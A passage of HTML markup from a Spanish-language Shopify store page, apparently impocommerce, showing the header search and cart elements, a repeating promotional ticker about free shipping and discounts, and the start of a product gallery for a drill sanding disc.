          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58236731565/account?locale=es&region_country=EC" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "impocommerce",
    
      "logo": "https:\/\/impocommerce.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/impocommerce.com"
  }
</script>
</div><div id="shopify-section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 254, 153, 1;
    --gradient-background: #fe9901;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 2.1rem;--desktop-text-size: 2.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚ENVÍO GRATIS A PARTIR DE $18
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              💸PAGA SEGURO EN LA ENTREGA
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18761956131031__main" class="shopify-section section"><section
  id="MainProduct-template--18761956131031__main"
  class="page-width section-template--18761956131031__main-padding"
  data-section="template--18761956131031__main"
><style data-shopify>.section-template--18761956131031__main-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18761956131031__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18761956131031__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18761956131031__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 12px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18761956131031__main"
  data-section="template--18761956131031__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18761956131031__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18761956131031__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18761956131031__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18761956131031__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18761956131031__main-34082113847511"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18761956131031__main-34082113847511"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=246 246w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=493 493w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=600 600w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=713 713w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=823 823w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=990 990w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=246 246w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=493 493w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=600 600w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=713 713w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=823 823w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=990 990w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082113847511">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-34082090942679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-34082090942679"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082090942679">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-34082090811607"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-34082090811607"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
